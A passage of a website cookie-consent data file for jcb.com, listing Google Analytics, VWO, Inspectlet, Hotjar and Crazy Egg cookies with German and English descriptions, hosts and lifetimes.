websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Wir setzen den Webanalysedienst Google Analytics der Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, United States, ein. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland („Google“).\nGoogle Analytics verwendet Cookies, die eine Analyse der Benutzung unserer Webseiten durch Sie ermöglichen. Die mittels der Cookies erhobenen Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.\nBei Google Analytics  ist die Anonymisierung von IP-Adressen standardmäßig aktiviert. Aufgrund der IP-Anonymisierung wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird laut Google nicht mit anderen Daten von Google zusammengeführt. \nWährend Ihres Website-Besuchs wird Ihr Nutzerverhalten in Form von „Ereignissen“ erfasst. \nEreignisse können sein: Seitenaufrufe, Erstmaliger Besuch der Website, Start der Sitzung, Ihr „Klickpfad“, Interaktion mit der Website, Scrolls (immer, wenn ein Nutzer bis zum Seitenende (90%) scrollt), Klicks auf externe Links, interne Suchanfragen, Interaktion mit Videos, Dateidownloads, gesehene / angeklickte Anzeigen, Spracheinstellung \nAußerdem wird erfasst: Ihr ungefährer Standort (Region), Ihre IP-Adresse (in gekürzter Form), technische Informationen zu Ihrem Browser und den von Ihnen genutzten Endgeräten (z.B. Spracheinstellung, Bildschirmauflösung), Ihr Internetanbieter, die Referrer-URL (über welche Website/ über welches Werbemittel Sie auf diese Website gekommen sind). \n\nGoogle wird diese Informationen benutzen, um Ihre Nutzung unserer Websites auszuwerten und um Reports über die Website-Aktivitäten zusammenzustellen. Die durch Google Analytics bereitgestellten Reports dienen der Analyse der Leistung unserer Website und des Erfolgs unserer Marketing-Kampagnen.\nDie von uns gesendeten und mit Cookies verknüpften Daten werden nach spätestens 14 Monaten automatisch gelöscht. \nNähere Informationen zu Nutzungsbedingungen von Google Analytics und zum Datenschutz bei Google finden Sie unter https://marketingplatform.google.com/about/analytics/terms/de/ und unter https://policies.google.com/?hl=de","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, ScroLLs sowie hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet gesetzt und wird verwendet, um die Website- und Serverleistung bei jedem Besuch der Website aufzuzeichnen. Die Daten werden aggregiert und analysiert; daher bleibt es bei der Nutzung anonym.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Dieses Cookie wird mit dem Produkt Visual Website Optimiser von Wingify verknüpft. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieser Cookie unterscheidet zwischen neuen und wiederkehrenden Besuchern.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieses Cookie testet, ob der Browser so eingestellt ist, dass Cookies zugelassen werden.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet gesetzt und wird verwendet, um die Website- und Serverleistung bei jedem Besuch der Website aufzuzeichnen. Die Daten werden aggregiert und analysiert; daher bleibt es bei der Nutzung anonym.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, ScroLLs sowie hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, Bildlauf und hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieses Cookie stellt sicher, dass ein Besucher immer die gleiche Version einer Seite sieht und verwendet wird, um das Verhalten zu verfolgen, um die Leistung verschiedener Seitenversionen zu messen.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Dieses Cookie wird mit dem Produkt Visual Website Optimiser von Wingify verknüpft. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieses Cookie stellt sicher, dass ein Besucher immer die gleiche Version einer Seite sieht und verwendet wird, um das Verhalten zu verfolgen, um die Leistung verschiedener Seitenversionen zu messen.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Dieser Cookie-Name ist google Universal Analytics zugeordnet. Dies scheint ein neues Cookie zu sein und ab Frühjahr 2017 sind keine Informationen von Google verfügbar.  Es scheint einen eindeutigen Wert für jede besuchte Seite zu speichern und zu aktualisieren.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, ScroLLs sowie hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Dieses Cookie wird mit dem Produkt Visual Website Optimiser von Wingify verknüpft. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet gesetzt und wird verwendet, um die Website- und Serverleistung bei jedem Besuch der Website aufzuzeichnen. Die Daten werden aggregiert und analysiert; daher bleibt es bei der Nutzung anonym.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Allgemeines Sitzungscookie, das von Websites verwendet wird, die in JSP geschrieben sind. Wird normalerweise verwendet, um eine anonyme Benutzersitzung durch den Server aufrechtzuerhalten.","thirdPartyDescription":"Allgemeines Sitzungscookie, das von Websites verwendet wird, die in JSP geschrieben sind. Wird normalerweise verwendet, um eine anonyme Benutzersitzung durch den Server aufrechtzuerhalten.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website 